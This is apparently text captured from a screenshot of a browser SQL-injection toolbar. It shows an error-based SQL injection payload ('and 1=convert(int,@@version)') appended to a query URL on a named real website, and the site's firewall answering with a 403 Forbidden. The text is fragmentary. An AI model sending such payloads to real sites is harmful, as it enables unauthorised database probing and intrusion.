 403 Forbidden
www.17u.com/question/ques_searc
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.17u.com/question/ques_search.asp?idtype=2&search_type=dqmore&id=343 and 1=convert(int,@@version)
Split URL
Execute
Enable Post data
Enable Referrer
403 Forbidden
TCWAF/0.0.1